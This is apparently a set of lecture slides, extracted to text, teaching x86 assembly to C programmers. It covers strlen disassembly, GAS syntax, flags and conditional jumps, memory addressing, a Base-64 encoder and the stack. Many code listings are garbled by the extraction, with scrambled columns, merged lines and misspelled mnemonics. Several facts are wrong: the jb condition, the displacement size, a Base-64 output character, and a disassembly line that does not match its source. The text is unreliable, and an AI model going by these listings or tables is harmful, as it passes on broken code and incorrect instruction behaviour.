x86 Assembly Primer for C Programmers

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Introduction and Example

Reasonable strlen (example-1.c)

Reasonable implementation of strlen() in C:

```
size_t ex_strlen(const char *s) {
    size_t i;
    for (i = 0; *s != '\0'; i++)
        s++;
    return i;
}
```

Reasonable strlen (example-1.c) disassembly

Let's compile and disassemble it.

```
$ gcc -01 example-1.c -o example-1 && objdump -d eaxmple-1
080483b4 <ex strlen>:
80483b4: 8b 54 24 04
                                 0x4(\%esp),\%edx
                          MOV
80483b8: b8 00 00 00 00
                                 $0x0, %eax
                          mov
                                 $0x0.(\%edx)
80483bd: 80 3a 00
                          cmpb
80483c0: 74 09
                                 80483cb <ex strlen+0x17>
                          je
                          add
                                 $0x1, %eax
80483c2: 83 c0 01
80483c5: 80 3c 02 00
                                 $0x0,(%edx,%eax,1)
                      cmpb
80483c9: 75 f7
                          jne
                                 80483c2 <ex strlen+0xe>
80483cb: f3 c3
                          repz ret
. . .
```

■ Note: output of optimization levels 2 and 3 only differs with added padding bytes for memory alignment.

Reasonable strlen (example-1.c) disassembly

Commented disassembly for ex_strlen():

```
# size_t strlen(const char *s);
ex_strlen:
     0x4(%esp),%edx
                           # %edx = argument s
  MOV
 mov $0x0, %eax cmpb $0x0, (%edx)
                            \# %eax = 0
                             # Compare *(%edx) with 0x00
                                   If equal, jump to return
  ie
     end
  loop:
          $0x1, %eax
                      # %eax += 1
    add
          $0x0,(%edx,%eax,1) # Compare *(%edx + %eax*1), 0x00
   cmpb
                                   If not equal, jump to add
    jne
          loop
 end:
                              # Return, return value in %eax
   repz ret
```

glibc strlen (example-1.c)

```
glibc's i386 implementation of strlen():
$ cat glibc/sysdeps/i386/strlen.c
size t
strlen (const char *str)
  int cnt;
  asm("cld\n"
                                /* Search forward. */
      /* Some old versions of gas need 'repne' instead of 'repnz'. */
      "repnz\n"
                               /* Look for a zero byte. */
      "scasb" /* %0, %1, %3 */ :
      "=c" (cnt) : "D" (str), "0" (-1), "a" (0));
 return -2 - cnt:
```

glibc strlen (example-1.c) disassembly

Let's compile and disassemble it.

```
$ gcc -01 example-1.c -o example-1 && objdump -d a.out
080483cd <glibc_strlen>:
 80483cd: 57
                                        %edi
                                 push
 80483ce: b9 ff ff ff ff
                                         $0xffffffff, %ecx
                                 mov
                                         $0x0, %eax
 80483d3: b8 00 00 00 00
                                 mov
 80483d8: 8b 7c 24 08
                                        0x8(\%esp),\%edi
                                 mov
 80483dc: fc
                                 cld
                                 repnz scas %es:(%edi),%al
 80483dd: f2 ae
 80483df: b8 fe ff ff ff
                                 mov
                                         $0xfffffffe, %eax
 80483e4: 29 c8
                                 sub
                                        %ecx.%eax
 80483e6: 5f
                                        %edi
                                 qoq
80483e7: c3
                                 ret.
```

glibc strlen (example-1.c) disassembly

Commented disassembly for glibc's strlen():

```
# size t strlen(const char *s):
strlen:
         %edi
                               # Save %edi
  push
  mov $0xfffffffffffffffffffffffffffmov $0x0,%eax # %eax = 0
mov 0x8(%esp),%edi # %edi = argument s
  cld
                                # Clear direction flag
  repnz scas %es:(%edi),%al # Repeat scan while *(%edi) != 0x0
          $0xfffffffe, %eax # %eax = 0xfffffffe
  mov
       %ecx,%eax
                             # %eax = %eax - %ecx
  sub
          %edi
                                # Restore %edi
  pop
  ret.
                                # Return, return value in %eax
```

A side-by-side comparison of the disassembly:

```
<ex strlen>:
# Initialization
8b 54 24 04
                       0x4(%esp),%edx
                mov
b8 00 00 00 00 mov
                      $0x0.%eax
80 3a 00
                cmpb $0x0.(%edx)
74 09
                jе
                       80483cb <ex_strlen+0x17>
# Main loop
83 c0 01
                add
                       $0x1,%eax
80 3c 02 00
                cmpb $0x0,(%edx,%eax,1)
75 f7
                ine
                       80483c2 <ex strlen+0xe>
# End
f3 c3
                repz ret
```

```
<glibc_strlen>:
# Initialization
                      %edi
               push
b9 ff ff ff ff
                      $0xffffffff.%ecx
               mov
b8 00 00 00 mov
                      $0x0.%eax
8b 7c 24 08
               mov
                      0x8(%esp),%edi
               cld
fc
# Main loop
f2 ae
               repnz scas %es:(%edi),%al
# End
b8 fe ff ff ff mov
                      $0xfffffffe.%eax
29 c8
                      %ecx,%eax
               sub
                      %edi
5f
               pop
с3
               ret
```

A side-by-side comparison of the main loop disassembly:

```
<glibc_strlen>:
...
# Main loop
f2 ae repnz scas %es:(%edi),%al
...
```

■ What's going on here?

A side-by-side comparison of the main loop disassembly:

```
<glibc_strlen>:
...
# Main loop
f2 ae repnz scas %es:(%edi),%al
...
```

- What's going on here?
- glibc's strlen() "main loop" is only 2 bytes!
 - In fact, it's only one instruction: repnz scas (%edi),%al.

A side-by-side comparison of the main loop disassembly:

```
<ex_strlen>:
...
# Main loop
83 c0 01     add     $0x1,%eax
80 3c 02 00     cmpb     $0x0,(%edx,%eax,1)
75 f7     jne     80483c2 <ex_strlen+0xe>
...
```

```
<glibc_strlen>:
...
# Main loop
f2 ae repnz scas %es:(%edi),%al
...
```

- What's going on here?
- glibc's strlen() "main loop" is only 2 bytes!
 - In fact, it's only one instruction: repnz scas (%edi),%al.
- Reasonable strlen's "main loop" is three instructions, with a conditional branch jne 0x80483c2.

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- What's going on here?
- glibc's strlen() "main loop" is only 2 bytes!
 - In fact, it's only one instruction: repnz scas (%edi),%al.
- Reasonable strlen's "main loop" is three instructions, with a conditional branch jne 0x80483c2.
- No (obvious) gcc optimization will eliminate the three instruction critical loop with the conditional branch.
- glibc's i486 and i586 implementations of strlen() get complicated, taking into account memory alignment and processor pipeline

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
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
Topic 1: Arithmetic and Data Transfer

8086 CPU Registers



Original 8086 was a 16-bit CPU

386+ CPU Registers



■ 386+ is a 32-bit CPU, all registers extended to 32-bits

- x86 instructions manipulate CPU registers, memory, and I/O ports
- Encoded as numbers, sitting in memory like any other data
- Uniquely defined for each architecture in its instruction set

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 - Immediate: constant value embedded in the instruction encoding
 - Memory: constant value representing an absolute (0x80000000) or relative address (+4)
- Availability of operands for a particular instruction depends on instruction set

Instruction Fetch-Decode-Execute

386+ CPU State



- %eip contains address of next instruction
- CPU **fetches** data at address %eip from main memory
 - e.g. 83 c0 01 which is encoded from add \$0x1, %eax
- CPU decodes data into an instruction
- CPU **executes** instruction, possibly manipulating memory, I/O, and its own state, including %eip

Sampling of Core 386+ User Instructions

- Arithmetic: adc, add, and, cmp, dec, div, idiv, imul, inc, mul, neg, not, or, rcl, rcr, rol, ror, sal, sar, sbb, shl, shr, sub, test, xor, lea
- Flags: clc / stc, cld / std, cli / sti, cmc
- String: cmpsb / cmpsw, lodsb / lodsw, movsb / movsw, scasb / scasw, stosb / stosw, repxx
- Stack: push, pop
- Memory: mov
- Flow Control: call, jxx, jmp, ret / retn / retf, loop/loopxx
- Operating System: int, into, iret, hlt, pushf, popf, popad, popfd, pushad
- Input/Output: in, out
- Misc: aaa, aad, aam, aas, daa, cbw, cwd, lahf, lds, les, lock, wait, xchg, xlat, nop

.section .text

Example of Arithmetic and Data Transfer Instructions (example-2.S)

```
# nop
nop
                                # Do nothing!
# add, sub, adc, and, or, xor
addl %eax, %ebx  # %ebx = %ebx + %eax
addl magicNumber, %ebx  # %ebx = %ebx + *(magicNumber)
addl %ebx, magicNumber  # *(magicNumber) = *(magicNumber) + %ebx
addl $0x12341234, %ebx # %ebx = %ebx + 0x12341234
# inc, dec, not, neg
                                # %eax--
decl %eax
decw %ax
                              # %ax--
decb %al
                                # %al--
# rol, rcl, shl, shr, sal, sar
shrl $3, %eax  # %eax = %eax >> 3
shrl $3, magicNumber  # *(magicNumber) = *(magicNumber) >> 3
# mov
movl %eax, %ebx  # %ebx = %eax
movl magicNumber, %eax # %eax = *(magicNumber)
movl %eax, magicNumber # *(magicNumber) = %eax
.section .data
magicNumber:
   .long Oxdeadbeef
```

Example of Arithmetic and Data Transfer Instructions Disassembled

.bvte 0xde

\$ as example-2.S -o example-2.o && ld example-2.o -o example-2 && objdump -D example-2

```
Disassembly of section .text:
08048074 < text>:
 8048074: 90
                                nop
                                        %eax, %ebx
8048075: 01 c3
                                 add
8048077: 03 1d a4 90 04 08
                                 add
                                        0x80490a4, %ebx
804807d: 01 1d a4 90 04 08
                                add
                                        %ebx.0x80490a4
8048083: 81 c3 34 12 34 12
                                        $0x12341234, %ebx
                                add
8048089: 48
                                dec
                                        %eax
 804808a: 66 48
                                        %ax
                                dec
804808c: fe c8
                                dec
                                        %al
                                        $0x3, %eax
804808e: c1 e8 03
                                 shr
8048091: c1 2d a4 90 04 08 03
                                shrl
                                        $0x3,0x80490a4
8048098: 89 c3
                                        %eax,%ebx
                                mov
804809a: a1 a4 90 04 08
                                        0x80490a4, %eax
                                mov
 804809f: a3 a4 90 04 08
                                        %eax.0x80490a4
                                mov
Disassembly of section .data:
080490a4 <magicNumber>:
80490a4: ef
                                       \%eax,(\%dx)
                                 0111.
80490a5: be
                                 .byte Oxbe
                                       %ds:(%esi),%eax
80490a6: ad
                                lods
```

80490a7: de

Basic Tools

Basic Tools

Common Invocations

- Assemble: as prog.asm -o prog.o
- Link directly: ld prog.o -o prog
- Link with libc: gcc prog.o -o prog
- Disassemble: objdump -D prog
- View Sections: objdump -x prog
- View Symbols: nm prog
- Debug Disassembly: gdb prog
 - Step instruction: si
 - Set breakpoint at symbol: b _start
 - Set breakpoint at address: b * 0x80001230
 - View CPU registers: info reg
 - Disassemble next instruction: x/i \$eip
 - View five dwords of memory starting at \$esp: x/5w \$esp
 - View five bytes of memory starting at 0xbffffff0: x/5b 0xbffffff0

A Note on GAS Syntax

- Syntax
 - % precedes a register: %eax
 - \$ precedes a constant: \$5, \$0xff, \$07, \$'A, \$0b111
 - . precedes a directive: .byte, .long, .ascii, .section, .comm
 - No special character precedes a dereferenced memory address: movl %eax, 0x80000000
 - mylabel: defines a label, a symbol of name mylabel containing the address at that point
- Directives
 - Place a raw byte: .byte 0xff
 - Place a raw short: .short 0x1234
 - Place a raw ASCII string: .ascii "Hello World!\0"
 - Specify a section (e.g. .text, .data, .rodata, .bss):
 .section <section-name>

A Note on GAS Syntax

- Instruction Size Suffix
 - x86 is backwards compatible to the original 8086
 - Inherited instructions operate on 8-bits, 16-bits, 32-bits
 - Naturally, they often have the same name...
 - GAS supports the syntax <mnemonic><size> to unambigiously encode the correct instruction
 - movb \$0xff, %al movw %bx, %ax movl memAddr, %eax
 - incb %ah incw %ax incl %eax

Name	Size	GAS Suffix
byte	8-bits	b
word	16-bits	W
dword	32-bits	I
qword	64-bits	q

Instruction Side-Effects

- Certain instructions will set boolean bit flags in the %eflags registers based on the result
 - Implicitly, based on result of arithmetic
 - Intentionally, with cmp or test between two operands



Table A-2. EFLAGS Cross-Reference Instruction OF SF ZF PF CF TF IF DF NT RF AAA TM AAD М М М AAM М М AAS TM М ADC TM ADD AND М М n ARPL М BOUND

DCC/DCD

1

Intel 64 and IA-32 Architectures Software Developers Manual Vol. 1, A-1

Conditional Jumps

- Flags are the basis of flow control with conditional jumps
- Conditional jump will update %eip to a relative address, if a particular %eflags flag is set

Instruction	%eflags Condition	Description
jmp <label></label>	-	Unconditional Jump
Unsigned Conditional Jumps		
ja / jnbe <label></label>	(CF or ZF) = 0	Above / Not below or equal
jae / jnb <label></label>	CF = 0	Above or equal / Not below
jb / jnae <label></label>	(CF or ZF) = 1	Below / Not above or equal
jc <label></label>	CF = 1	Carry
je/jz <label></label>	ZF = 1	Equal / Zero
jnc <label></label>	CF = 0	Not Carry
jne/jnz <label></label>	ZF = 0	Not Equal / Not Zero
Signed Conditional Jumps		
jg / jnle <label></label>	$((SF \times OF) \text{ or } ZF) = 0$	Greater / Not Less or Equal
jge / jnl <label></label>	$(SF \times OF) = 0$	Greater or Equal / Not Less
jl / jnge <label></label>	$(SF \times OF) = 1$	Less / Not Greater or Equal
jle / jng <label></label>	$((SF \times OF) \text{ or } ZF) = 1$	Less or Equal / Not Greater
jno <label></label>	OF = 0	Not overflow
jns <label></label>	SF = 0	Not sign (non-negative)
jo <label></label>	OF = 1	Overflow
js <label></label>	SF = 1	Sign (negative)

²Intel 64 and IA-32 Architectures Software Developers Manual Vol. 1, 7-23

Example of Conditional Jumps (example-3.S)

```
section text
# cmpl %oper1, %oper2
# updates flags based on result of %oper2 - %oper1
cmpl %eax, %ecx
cmpl $0xFF, %eax
# conditional jumps
# test %oper1, %oper2
# updates flags based on result of %oper2 & %oper1
testl %eax, %ecx
testl $0x1F, %eax
# arithmetic
# updates flags based on result
addl %eax, %ebx
incl %eax
decl %ebx
```

Example of Conditional Jumps (example-3.S) Continued

```
# labels are just symbols containing an address to make
# it easy to specify addresses
label1:
label2:
  movl $0, %eax # %eax = 0
 incl %eax  # %eax++; ZF set to 0!

jz label1  # Jump if ZF = 1 (not taken)

jnz label3  # Jump if ZF = 0 (taken)

decl %eax  # I won't be executed
label3:
  nop
                   # Execution will fall
  nop
label4:
         # through label4
  jmp label1
                     # Jump back to label1
# Loops
movl $10, %eax
loop:
  nop
  decl %eax
  jnz loop
# Direct Comparison
cmpl $0x05, %eax
je label_foo  # Jump to label_foo if %eax == 5
```

Topic 2: Flow Control

Example of Conditional Jumps (example-3.S) Disassembly

\$ as example-3.S -o example-3.o && ld example-3.o -o example-3 && objdump -D example-3

```
Disassembly of section .text:
08048054 < start>:
8048054: 39 c1
                                      %eax,%ecx
                                cmp
8048056: 3d ff 00 00 00
                                       $0xff.%eax
                                cmp
804805b: 74 2c
                                je
                                       8048089 <label foo>
                                jg
jl
804805d: 7f 2b
                                       804808a <label_bar>
804805f: 7c 2a
                                       804808b <label_xyz>
8048061: 85 c1
                                       %eax,%ecx
                                test
                                       $0x1f, %eax
8048063: a9 1f 00 00 00
                               test
                                       %eax, %ebx
8048068: 01 c3
                                add
804806a: 40
                                inc
                                       %eax
804806b: 4b
                                       %ebx
                                dec
```

. . .

Topic 2: Flow Control

Example of Conditional Jumps (example-3.S) Disassembly Continued

```
0804806c <label1>:
                                         $0x0, %eax
 804806c: b8 00 00 00 00
                                 mov
 8048071: 40
                                  inc
                                         %eax
 8048072: 74 f8
                                         804806c <label1>
                                  jе
                                         8048077 <label3>
 8048074: 75 01
                                  ine
 8048076: 48
                                         %eax
                                  dec
08048077 <label3>:
 8048077: 90
                                 nop
 8048078: 90
                                 nop
08048079 <label4>:
 8048079: eb f1
                                         804806c <label1>
                                  qmj
 804807b: b8 0a 00 00 00
                                         $0xa, %eax
                                 mov
08048080 <loop>:
 8048080: 90
                                 nop
 8048081: 48
                                 dec
                                         %eax
 8048082: 75 fc
                                         8048080 <loop>
                                  jne
 8048084: 83 f8 05
                                         $0x5, %eax
                                  cmp
 8048087: 74 00
                                  jе
                                         8048089 <label foo>
```

Putting it together: Iterative Fibonacci

Putting it together: Iterative Fibonacci

Iterative Fibonacci (example-4.S)

```
.section .text
.global main
main:
 movl $12, %edi  # Number of integers to compute
  fib_loop:
    # Print %eax
    call myprint
    movl %ebx, %ecx # f_n-1 \rightarrow f_n-2
    movl %eax, %ebx # f_n -> f_n-1
addl %ecx, %eax # New f_n = Old f_n + f_n-2
    # Decrement %edi
    decl %edi
    jnz fib_loop
  ret.
myprint:
```

Iterative Fibonacci (example-4.S) Output

```
$ as example-4.S -o example-4.o
$ gcc example-4.o -o example-4
$ ./example-4
1
2
3
5
8
13
21
34
55
89
144
233
```

Iterative Fibonacci (example-4.S) Disassembly

```
080483e4 <main>:
 80483e4: b9 00 00 00 00
                                         $0x0.%ecx
                                 mov
                                         $0x1.%ebx
 80483e9: bb 01 00 00 00
                                 mov
 80483ee: b8 01 00 00 00
                                         $0x1. %eax
                                 mov
 80483f3: bf 0c 00 00 00
                                         $0xc.%edi
                                 mov
080483f8 <fib_loop>:
 80483f8: e8 0a 00 00 00
                                 call.
                                         8048407 <myprint>
 80483fd: 89 d9
                                         %ebx,%ecx
                                 WOW
 80483ff: 89 c3
                                         %eax,%ebx
                                 mov
 8048401: 01 c8
                                 add
                                        %ecx.%eax
 8048403: 4f
                                 dec
                                        %edi
 8048404: 75 f2
                                 jne
                                         80483f8 <fib_loop>
 8048406: c3
                                 ret
```

- Main code is only 35 bytes!
- Can easily be cut down to 28 bytes by optimizing the clears: movl \$0x0, %ecx to xorl %ecx, %ecx

Static Allocation in C

■ From C, we're used to uninitialized and initialized static memory allocations

```
/* Uninitialized static allocation, read-write */
char buff[1024];
/* Initialized static allocations, read-write */
int foo = 5;
char str[] = "Hello World";

/* Trickier example: */
char *p = "Hello World";
/* char *p is an initialized static allocation, read-write */
/* "Hello World" is initialized static allocation, READ-ONLY */
int main(void) {
   return 0;
}
```


Static Allocation in Assembly

- In assembly, we are responsible for specifying the contents of memory as the program requires it
- Description is stored in a binary format like ELF, in terms of sections, r/w/x permissions, and sizes
- OS is responsible for setting up memory as described in ELF binary in execve()

Static Allocation in Assembly

- In assembly, we are responsible for specifying the contents of memory as the program requires it
- Description is stored in a binary format like ELF, in terms of sections, r/w/x permissions, and sizes
- OS is responsible for setting up memory as described in ELF binary in execve()
- section .text: read-only executable program instructions
- section .rodata: initialized statically allocated read-only data
- section .data: initialized statically allocated read-write data
- section .bss: uninitialized statically allocated read-write data

Memory Layout



Example of Static Allocation in Assembly (example-5.S)

```
# Put some instructions in .text
.section .text
_start:
nop
nop
nop
nop
# Put a string in .rodata
.section .rodata
anotherStr: .ascii "Another string\n\0"
# Put some magic bytes in .data
section data
magicByte1: .byte 0xaa
magicBytes2: .byte 0x55, 0x10
magicDWord: .long Oxdeadbeef
magicStr: .ascii "String!\0"
# Reserve 1024 uninitialized bytes in .bss
section bss
.comm Buffer, 1024
```

Example of Static Allocation in Assembly (example-5.S) Disassembly

```
$ as example-5.S -o example-5.o && ld example-5.o -o example-5 &&
   objdump -D example-5
Disassembly of section .text:
08048074 < start>:
8048074: 90
                               nop
8048075: 90
                                nop
8048076: 90
                                nop
8048077: 90
                                nop
Disassembly of section .rodata:
08048078 <anotherStr>:
8048078: 41
                                inc %ecx
                                outsb %ds:(%esi),(%dx)
8048079: 6e
804807a: 6f
                                outsl %ds:(%esi),(%dx)
                                       80480e5 <anotherStr+0x6d>
804807b: 74 68
                                je
804807d: 65
                                gs
804807e: 72 20
                                      80480a0 <anotherStr+0x28>
8048080: 73 74
                                       80480f6 <anotherStr+0x7e>
                                iae
8048082: 72 69
                                jb
                                       80480ed <anotherStr+0x75>
```

outsb

or

%ds:(%esi),(%dx)

(%bx,%si),%al

8048084: 6e 8048085: 67 0a 00 Disassembly of section .data:

Example of Static Allocation in Assembly (example-5.S) Disassembly

```
08049088 <magicByte1>:
8049088: aa
                                       %al.%es:(%edi)
                                stos
08049089 <magicBytes2>:
8049089: 55
                                push
                                       %ebp
804908a: 10 ef
                                adc
                                       %ch.%bh
0804908b <magicWord>:
                                       \%eax,(\%dx)
804908b: ef
                                out
804908c: be ad de 53 74
                                mov
                                        $0x7453dead.%esi
0804908f <magicStr>:
804908f: 53
                                push
                                       %ebx
                                       8049104 <Buffer+0x64>
8049090: 74 72
                                jе
8049092: 69
                                 .bvte 0x69
8049093: 6e
                                outsb %ds:(%esi),(%dx)
 8049094: 67 21 00
                                       %eax,(%bx,%si)
                                and
Disassembly of section .bss:
080490a0 <Buffer>:
  . . .
```

Viewing Sections

■ We can also view the program's sections with objdump -x.

```
$ objdump -x example-5
example-5: file format elf32-i386
example-5
architecture: i386, flags 0x00000112:
EXEC_P, HAS_SYMS, D_PAGED
start address 0x08048074
```

```
Program Header:
```

```
LOAD off 0x00000000 vaddr 0x08048000 paddr 0x08048000 align 2**12 filesz 0x00000088 memsz 0x00000088 flags r-x

LOAD off 0x00000088 vaddr 0x08049088 paddr 0x08049088 align 2**12 filesz 0x0000000f memsz 0x00000418 flags rw-
```

```
Sections:
Idx Name
                 Size
                          AMV
                                     LMA
                                               File off
                                                         Algn
                 00000004 08048074 08048074 00000074
                                                         2**2
  0 .text
                 CONTENTS, ALLOC, LOAD, READONLY, CODE
  1 .rodata
                 00000010
                           08048078
                                     08048078
                                               00000078
                                                         2**0
                 CONTENTS, ALLOC, LOAD, READONLY, DATA
  2 .data
                 0000000f
                           08049088 08049088
                                               88000000
                                                         2**2
                 CONTENTS, ALLOC, LOAD, DATA
                 00000400
                           080490a0 080490a0
  3 bss
                                               00000097
                                                         2**4
                 ALLOC
```

Topic 4: Reading/Writing Memory

Directly Accessing Memory

 We've already seen how to directly access memory addresses with their label representations

```
.section .text
movl magicDword, %eax  # %eax = *magicDword
andb byteMask, %al  # %al &= *byteMask
movl %eax, modifiedDword # *modifiedDword = %eax

.section .rodata  # Read-only!
magicDword: .long Oxfffffffff
byteMask: .byte Ox55

.section .bss  # Uninitialized read-write
.comm modifiedDword, 4
```

■ The memory addresses are directly encoded in the instructions:

```
Disassembly of section .text:
8048074: a1 85 80 04 08 mov 0x8048085, %eax
8048079: 22 05 89 80 04 08 and 0x8048089, %al
804807f: a3 8c 90 04 08 mov %eax, 0x804908c
```

Topic 4: Reading/Writing Memory

Indirectly Accessing Memory

■ Many x86 instructions are capable of complex indirect addressing in the form of:

```
*(base register + (offset register * multiplier) + displacement)
```

■ GAS Syntax:

```
displacement(base register, offset register, multiplier)
```

Topic 4: Reading/Writing Memory

Indirectly Accessing Memory

- Many x86 instructions are capable of complex indirect addressing in the form of:
 - *(base register + (offset register * multiplier) + displacement)
- GAS Syntax:
 - displacement(base register, offset register, multiplier)
 - Base register can be any general purpose register
 - Offset register can be any general purpose register except %esp
 - Multiplier can be 1, 2, 4, 8
 - Displacement is signed, up to 16-bits

Indirectly Accessing Memory

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- Base register can be any general purpose register
- Offset register can be any general purpose register except %esp
- Multiplier can be 1, 2, 4, 8
- Displacement is signed, up to 16-bits
- Not all fields are required. A simplified indirect address: (%ebx)

```
movl %eax, 8(%ebx, %ecx, 4) # *(%ebx + 4*%ecx + 8) = %eax

movl %eax, 12(%ebp) # *(%ebp + 12) = %eax

movl %eax, (%ebx) # *(%ebx) = %eax
```

Indirectly Accessing Memory

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```
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```

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movl %eax, 12(%ebp) # *(%ebp + 12) = %eax

movl %eax, (%ebx) # *(%ebx) = %eax
```

■ Makes it easy to address tables/structures

Example of Indirectly Accessing Memory (example-6.S)

```
.section .text
movl $tableStart, %ebx
                                # Pointer to table start
                                # We are moving the *value* $tableStart,
                                 # *this is not a memory access*
movl $0, %ecx
loop:
    movl (%ebx, %ecx, 4), %eax # %eax = *(%ebx + 4*%ecx)
    notl %eax
                                # %eax = ~ %eax
    movl %eax, (%ebx, %ecx, 4) \# *(\%ebx + 4*\%ecx) = \%eax
    incl %ecx
    cmpl $10, %ecx
    jl loop
section data
tableStart: .long 0x00000000, 0x00000001, ...
```

Example of Indirectly Accessing Memory (example-6.S) Disassembly

```
as example-6.S -o example-6.o && ld example-6.o -o example-6 &&
   objdump -D example-6
Disassembly of section .text:
08048074 < start>:
 8048074: bb 90 90 04 08
                                         $0x8049090, %ebx
                                 mov
                                         $0x0.%ecx
 8048079: b9 00 00 00 00
                                 mov
0804807e <loop>:
 804807e: 8b 04 8b
                                         (\%ebx,\%ecx,4),\%eax
                                 MOV
 8048081: f7 d0
                                         %eax
                                 not
                                         %eax, (%ebx, %ecx, 4)
 8048083: 89 04 8b
                                 mov
 8048086: 41
                                         %ecx
                                 inc
 8048087: 83 f9 0a
                                         $0xa, %ecx
                                 cmp
 804808a: 7c f2
                                 jl
                                         804807e <loop>
 804808c: 90
                                 nop
Disassembly of section .data:
08049090 <tableStart>:
 8049090: 00 00
                                 add
                                         %al,(%eax)
 8049092: 00 00
                                         %al,(%eax)
                                 add
                                         %eax, (%eax)
 8049094: 01 00
                                 add
 8049096: 00 00
                                 add
                                         %al,(%eax)
```

. . .

Putting it together: Base-64 Encoder

Putting it together: Base-64 Encoder

Base-64 Representation of Binary Data

- Some ASCII-based communication channels do not handle binary data well (email, http, etc.).
- Base-64 encoding expresses binary data with a set of 64 printable ASCII characters.
- Encoding Scheme
 - Combine three input bytes into a 24-bit quantity 0xFF 0xDE 0x02 = 0b11111111_11011110_00000010
 - Split the 24-bits into four 6-bit quantities 0b11111111_11011110_0000010 0b111111_111101_111000_000010
 - Look up each 6-bit quantity in the 64 ASCII character table b64table[0b111111], b64table[0b111101], b64table[0b111000], b64table[0b000010]
 - Base-64 encoding of 0xFF 0xDE 0x02 is '/' '9' '4' 'c'
- Rules to pad input sequences that are not multiples of 3 bytes

Base-64 Encoder (example-7.S)

```
.section .text
.global main
main:
movl $plainData, %esi # Pointer to plainData
movl $encodedData, %edi # Pointer to encodedData
movl $b64table, %ebp # Pointer to b64Table
movl $0, %ecx # Clear our counter %ecx movl plainDataLen, %edx # Length of plain data in %edx
b64_encode_loop:
  movb (%esi, %ecx, 1), %al # Fetch byte 1 of 3
  incl %ecx
  shl $16. %eax
                            # Left shift the byte into place
  movb (%esi, %ecx, 1), %ah # Fetch byte 2 of 3
  incl %ecx
  movb (%esi, %ecx, 1), %al # Fetch byte 3 of 3
  incl %ecx
  # %eax contains 24-bits of input bytes
  # arranges as | x | 2 | 1 | 0 |
```

Base-64 Encoder (example-7.S)

```
movl %eax, %ebx # Save a copy of %eax
 # Look up base-64 character 1
  shr $18, %eax
                             # Shift top 6-bits to the bottom
 andl $0x3F, %eax  # Mask them off movb (%ebp, %eax, 1), %al  # Look up the character from b64table
 movb %al, (%edi)
                            # Write character to encodeString
  incl %edi
 movl %ebx, %eax
                           # Restore %eax
 # Look up base-64 character 2
  shr $12, %eax
                    # Shift next 6-bits to the bottom
  # Loop until we've processed all input bytes
  cmpl %edx, %ecx
  il b64 encode loop
# Write a null-terminating byte to the encoded string
movb $0, %al
movb %al, (%edi)
# Print the encoded string
```

Base-64 Encoder (example-7.S)

```
.section .rodata
  # base-64 encoding look up table
  b64table:
  .byte 'A,'B,'C,'D,'E,'F,'G.'H
  byte 'I,'J,'K,'L,'M,'N,'O,'P
byte 'Q,'R,'S,'T,'U,'V,'W,'X
byte 'Y,'Z,'a,'b,'c,'d,'e,'f
  .byte 'g,'h,'i,'j,'k,'l,'m,'n
  byte 'o,'p,'q,'r,'s,'t,'u,'v.byte 'w,'x,'y,'z,'0,'1,'2,'3
  .byte '4,'5,'6,'7,'8,'9,'+,'/
formatStr:
  .ascii "Plain data: %s\nEncoded data: %s\n\0"
section bss
  # base-64 encoded string storage
  .comm encodedData, 1024
.section .data
  # input data (multiple of 3 bytes for the purpose of this example)
  plainData: .ascii "Hello World!\0"
  plainDataLen: .long 12
```

Putting it together: Base-64 Encoder

Base-64 Encoder (example-7.S) Runtime

```
$ as example-7.S -o example-7.o

$ gcc example-7.o -o example-7

$ ./example-7

./example-7

Plain data: Hello World!

Encoded data: SGVsbG8gV29ybGQh
```


Topic 5: Stack

Topic 5: Stack

Automatic Allocation in C


■ From C, we're used to automatic memory allocations in functions and blocks { ... } in general


Automatic Allocation in Assembly




- In assembly, we can dynamically allocate/deallocate memory on the stack with push and pop instructions, or direct arithmetic on %esp
- x86 stack is
 - last-in-first-out
 - descending
 - %esp points to allocated memory
- OS sets up %esp to point to a valid chunk of read-write user memory


Basic push / pop Stack Usage





Stack Batch Allocation / Deallocation





Topic 5: Stack

Accessing the Stack

push and pop are not too magical

```
pushl %eax
# is basically similar to
subl $4, %esp
movl %eax, (%esp)

popl %eax
# is basically similar to
movl (%esp), %eax
addl $4, %esp
```

We can access stack memory with indirect memory acceses on %esp, not just push and pop

Example of Stack Usage (example-8.S)

```
.section .text
# Stack is now
                  <-- %esp = 0x8xxxxxxx
movl $0x05, %eax
pushl %eax
                    # Push dword 0x00000005 onto the stack
incl %eax
pushl %eax
                    # Push dword 0x00000006 onto the stack
incl %eax
pushl $0xdeadbeef # Push dword 0xdeadbeef onto the stack
# Stack is now
 1 0x00000005
    0 \times 000000006
    Oxdeadbeef | <-- %esp = 0x8xxxxxxx
addl $8, %esp
                    # Deallocate 8 bytes off of the stack
  Stack is now
    0x00000005 |
                  \leftarrow %esp = 0x8xxxxxxx
    0x000000006
    0xdeadbeef
```

Topic 5: Stack

Example of Stack Usage (example-8.S)

```
movl $0xaaaaaaaa, (%esp) # Write Oxaaaaaaaa to the stack
# Stack is now
# | ... |
# | Oxaaaaaaaaa | <-- %esp = Ox8xxxxxxx
# | Ox00000006 |
# | Oxdeadbeef |</pre>
```

Example of Stack Usage (example-8.S) Disassembly

\$ as example-8.S -o example-8.o && ld example-8.o -o example-8 && objdump -D example-8

```
Disassembly of section .text:
08048054 < text>:
 8048054: b8 05 00 00 00
                                        $0x5, %eax
                                mov
8048059: 50
                                push
                                        %eax
804805a: 40
                                        %eax
                                inc
804805b: 50
                                        %eax
                                push
804805c: 40
                                        %eax
                                inc
804805d: 68 ef be ad de
                                push
                                        $0xdeadbeef
8048062: 83 c0 08
                                add
                                        $0x8, %eax
8048065: c7 04 24 aa aa aa aa movl
                                        $0xaaaaaaaaa,(%esp)
```

Topic 6: Functions and cdecl Convention

call and ret

- There is jmp <label> and call <label>
- call pushes a return address onto the stack, then jumps
- ret pops the return address off the stack, and jumps to it

```
# Stack is now
movl $0, %eax
call addOneToEax
# Stack is once again
call addOneToEax
call addOneToEax
# %eax is now 3
addOneToEax:
  # Stack is now
      retaddr
                   <- %esp
  incl %eax
 ret
```

Function Arguments on the Stack

Arguments can be passed on the stack to functions

cdec1 Calling Convention

■ How can we ensure that our CPU state (%eax, %ebx, %ecx, %edx, %edi, ...) doesn't get corrupted when a function needs to use those registers to do useful work?

cdec1 Calling Convention

- How can we ensure that our CPU state (%eax, %ebx, %ecx, %edx, %edi, ...) doesn't get corrupted when a function needs to use those registers to do useful work?
- How should we pass arguments to functions?
 - We could use registers after all.

cdec1 Calling Convention

- How can we ensure that our CPU state (%eax, %ebx, %ecx, %edx, %edi, ...) doesn't get corrupted when a function needs to use those registers to do useful work?
- How should we pass arguments to functions?
 - We could use registers after all.
- GCC on Linux uses the cdecl calling convention
